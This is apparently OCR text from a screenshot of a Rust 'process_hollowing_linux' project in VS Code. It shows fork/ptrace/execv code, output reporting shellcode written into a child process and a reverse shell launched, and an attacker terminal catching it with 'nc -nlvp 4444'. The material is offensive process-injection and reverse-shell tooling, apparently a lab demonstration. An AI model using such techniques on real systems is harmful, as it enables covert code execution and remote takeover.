 File Edit Selection View Go Run Terminal Help
main.rs
src > main.rs > main
24 println!("{}", "[+] Child set as traceable".green())
25 thread::sleep(dur: time::Duration::from_secs(2));
26 }
27
28 // Will execute bash instead of the current process
29 let executable: CString = CString::new("/usr/bin/bash").
30 println!("The executable is {:?}", executable);
31 let arguments: &[&CStr; 0] = &[];
32 // execve will replace the current process image with a
33 if execv(path: &executable, argv: arguments).is_err() {
34 panic!("[-] Could not execv");
35 } else {
36 println!("{}", "[+] Execve done !".green());
37 thread::sleep(dur: time::Duration::from_secs(2));
38 }
39 }
40
41 // fork() will duplicate the parent process to create a chil
42 // https://docs.rs/nix/latest/nix/unistd/fn.fork.html
43 Ok(ForkResult::Parent { child: Pid, .. }) => {
44 // Wait for the child to change his status to retrieve h
45 if waitpid(pid: child, options: None).is_err() {
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
Running `target/debug/process_hollowing_linux`
[+] Child set as traceable
The executable is "/usr/bin/bash"
[+] Child has been created
His PID is: 6526
[+] Value of RIP retrieved
The value of RIP address is : 0x7f0a23583290
[+] Shellcode has been written
[+] Child has been detached
[+] Reverse shell has been launched
File Edit View Bookmarks Plugins Settings Help
[Jan 11, 2024 - 16:38:20 (CET)] exegol-AD /workspace # nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.33.1.50.
Ncat: Connection from 10.33.1.50:53420.
whoami
kdy
pwd
/home/kdy/Documents/process_hollowing_linux
date
Thu Jan 11 16:39:01 CET 2024